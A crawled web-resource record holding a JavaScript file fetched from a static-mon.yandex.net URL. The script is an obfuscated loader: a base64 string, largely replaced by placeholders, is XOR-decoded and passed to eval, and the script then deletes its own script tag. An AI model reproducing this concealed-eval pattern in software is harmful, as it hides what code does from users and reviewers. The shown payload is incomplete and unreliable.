

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 59476
content:
eval(decodeURIComponent(QF0T(atob(`[base64]/[base64]/Z2MXBXsECH45ME1Af3AtFXtlCGs1ME16f3tRLXl/[base64]/[base64]/dVkNFWFjXEIDDG1TanorCWIGAUcCGHl/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/fWAyT216c3wuNnYRCnEET0pRS10UE1tRHQBYRA9wXV4SBB0GCHxEUwARD3ADDVdXU1cTRAt1XRwDDVdXU1cTRAp3Wl4OAlNRXBdSIF0aWl4OAlNRShdTUB0HfBdSJVwaen4uInNxamFPL3dgZ3AtLnt/fXZEVnwRCnEET0pRS10UE1tRHQBYRA9wHQBZBB0GARdWJR0GARdTIlwaen4uInNxamFPL3dgZ3AtLnt/[base64]/[base64]/fXZEVnwRD3ZEU3tRFkITDkxbTEsRBBZcXVMXGB0HfFQUD1tAUV0PRAoMXRdTIkwRCgtEVnpRHQBZRA92Wl4OAlNRShdSIFcaen4uInNxamFPL3dgZ3AtLnt/[base64]/[base64]/fXZEUnlVFnAtLnt/[base64]/dn02Lx0HfAREVHwRC3ZEUwphdnkvLm96HQBTRA9wHQBZFRZ2VF0CCl1QalcSDk1GW1c1GEhRHQUiRA93HQBZFRZ2VF0CCl1QalcSDk1GW1c1GEhRHQElRA92HQUlRAoNHQBYRAp3TBwjLXd3c3czMh0HfBdWI216c3wuNnYRC3NEVnpaWV8ERAt1HQBTNHZ/dn02Lx0GChdTIlFQHQEgUB0DfBdTInZ7bG0jLXd3c3clRAt1HQUjD1lZXRdSIB0GCnwuNWd2dH0iKn1wHQBTRAp3UVZEUnkGHQUlRAp3eXYjLXd3cxdSIB0DelwADF0RC3NEUwp1fHAtLnt/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/cXc+LHlge3ooL39rfnMoLWd/[base64]/[base64]/[base64]/[base64]`),`82aa84`)));function QF0T(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);